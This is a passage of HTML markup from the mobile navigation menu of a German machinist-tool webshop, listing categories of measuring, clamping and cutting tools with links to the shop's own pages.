                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kraftmessgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messgerate/lineale"
                               title="Lineale"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lineale                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messuhren-und-magnetstander"
                               title="Messuhren&#x20;und&#x20;Magnetst&#xE4;nder"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messuhren und Magnetständer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messtaster"
                               title="Messtaster"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messtaster                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/gewinde-und-toleranztabellen"
                               title="Gewinde-&#x20;und&#x20;Toleranztabellen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gewinde- und Toleranztabellen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/zirkel"
                               title="Zirkel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Zirkel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/radienlehre"
                               title="Radienlehren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Radienlehren                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/rauheitsmessgerate"
                               title="Rauheitsmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rauheitsmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messschrauben-mikrometer"
                               title="Messschrauben&#x20;&#x2F;&#x20;Mikrometer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messschrauben / Mikrometer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messschieber"
                               title="Messschieber"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messschieber                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/shoremeter-und-zubehor"
                               title="Shoremeter&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Shoremeter und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/stoppuhren"
                               title="Stoppuhren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Stoppuhren                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/tachometer"
                               title="Tachometer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Tachometer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/temperaturmessgerate"
                               title="Temperaturmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Temperaturmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/vibrationsmesser"
                               title="Vibrationsmesser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Vibrationsmesser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messplatten"
                               title="Messplatten"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messplatten                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/fuhlerblattlehre-und-fuhlerlehrenrolle"
                               title="F&#xFC;hlerblattlehren&#x20;und&#x20;F&#xFC;hlerlehrenrollen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fühlerblattlehren und Fühlerlehrenrollen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/wasserwaage"
                               title="Wasserwaagen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Wasserwaagen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/waagen"
                               title="Waagen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Waagen                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Spannwerkzeuge"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-253' ?
                           0 : 'category-node-253'">
                        Spannwerkzeuge                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-253' ?
                           0 : 'category-node-253'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-253',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-253',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Spannwerkzeuge                            </span>
                        </a>
                        <a href="https://www.hogetex.de/spannwerkzeuge"
                           title="Spannwerkzeuge"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schnellwechsel-stahlhalter"
                               title="Schnellwechsel-Stahlhalter"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schnellwechsel-Stahlhalter                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/bohrfutter-und-zubehor"
                               title="Bohrfutter&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bohrfutter und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/kegeldorne-und-reduzierhulse"
                               title="Kegeldorne&#x20;und&#x20;Reduzierh&#xFC;lse"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kegeldorne und Reduzierhülse                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/bohr-werkstattschraubstocke"
                               title="Bohr-&#x20;&#x2F;&#x20;Werkstattschraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bohr- / Werkstattschraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/zentrierspitzen"
                               title="Zentrierspitzen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Zentrierspitzen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/entmagnetisiergerate"
                               title="Entmagnetisierger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Entmagnetisiergeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/verschiedenes"
                               title="Verschiedenes"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Verschiedenes                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/frasschraubstocke"
                               title="Fr&#xE4;sschraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Frässchraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/handspanner"
                               title="Handspanner"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Handspanner                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/hebemagnete"
                               title="Hebemagnete"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Hebemagnete                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/aufspannwinkel"
                               title="Aufspannwinkel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Aufspannwinkel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/hohlspindelanschlage"
                               title="Hohlspindelanschlage"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Hohlspindelanschlage                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/rundteiltische-teilapparate"
                               title="Rundteiltische&#x20;&#x2F;&#x20;Teilapparate"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rundteiltische / Teilapparate                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/seitentaster-und-zubehor"
                               title="Seitentaster&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Seitentaster und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/drehfutter-und-zubehor"
                               title="Drehfutter&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Drehfutter und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/ausdrehkopfe-und-kegel"
                               title="Ausdrehk&#xF6;pfe&#x20;und&#x20;Kegel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Ausdrehköpfe und Kegel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/kreuztische-und-gleitschlitten"
                               title="Kreuztische&#x20;und&#x20;Gleitschlitten"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kreuztische und Gleitschlitten                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-hydraulischer"
                               title="Schraubst&#xF6;cke,&#x20;Hydraulisch"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schraubstöcke, Hydraulisch                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-mechanischer"
                               title="Schraubst&#xF6;cke,&#x20;Mechanisch"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schraubstöcke, Mechanisch                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/magnetische-aufspannsysteme"
                               title="Magnetische&#x20;Aufspannsysteme"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Magnetische Aufspannsysteme                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/montagestand"
                               title="Montagestand"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Montagestand                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/spannsatze"
                               title="Spannsatze"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Spannsatze                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/parallelunterlagen-satz"
                               title="Parallelunterlagen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Parallelunterlagen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/praz-schleifschraubstocke"
                               title="Pr&#xE4;z.-Schleifschraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Präz.-Schleifschraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schnell-spannschraubstocke"
                               title="Schnellspann-Schraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schnellspann-Schraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/spannzange-und-zubehor"
                               title="Spannzangen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Spannzangen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/prismenbloecke"
                               title="Prismenbl&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Prismenblöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/werkstuckmitnehmer"
                               title="Werkst&#xFC;ckmitnehmer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Werkstückmitnehmer                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Zerspanungswerkzeuge"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-254' ?
                           0 : 'category-node-254'">
                        Zerspanungswerkzeuge                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-254' ?
                           0 : 'category-node-254'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-254',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-254',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Zerspanungswerkzeuge                            </span>
                        </a>
                        <a href="https://www.hogetex.de/zerspanungswerkzeuge"
                           title="Zerspanungswerkzeuge"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/zerspanen/arkograf"
                               title="Arkograf"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Arkograf                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge"
                               title="Drehwerkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Drehwerkzeuge                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/bohrersatze"
                               title="Bohrers&#xE4;tze"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bohrersätze                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/verschiedenes"
                               title="Verschiedenes"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Verschiedenes                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/fraser"
                               title="Fr&#xE4;ser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fräser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanungswerkzeuge/holzbearbeitung"
                               title="Holzbearbeitung"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Holzbearbeitung                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/randeln-und-zubehor"
                               title="R&#xE4;ndeln&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rändeln und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/kuhlflussigkeitgerate"
                               title="K&#xFC;hlfl&#xFC;ssigkeitger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kühlflüssigkeitgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/konuswischer"
                               title="Konuswischer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Konuswischer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/konusaustreiber"
                               title="Konusaustreiber"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Konusaustreiber                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/maschinen-und-zubehor"
                               title="Maschinen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Maschinen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/metallsagen"
                               title="Metalls&#xE4;gen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Metallsägen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/entgratwerkzeuge"
                               title="Entgratwerkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Entgratwerkzeuge                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/korner"
                               title="K&#xF6;rner"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Körner                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/radienfraser"
                               title="Radienfr&#xE4;ser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Radienfräser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/schneideisen"
                               title="Schneideisen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schneideisen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/reibahlen"
                               title="Reibahlen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Reibahlen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/gewindereiniger"
                               title="Gewindereiniger"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gewindereiniger                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/gewindeschneidwerkzeuge"
                               title="Gewindeschneidwerkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gewindeschneidwerkzeuge                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/lochsenker-und-entgratfraser"
                               title="Lochsenker-&#x20;und&#x20;Entgratfr&#xE4;ser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lochsenker- und Entgratfräser                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Optik"
                       @click="mobilePanelActiveId =
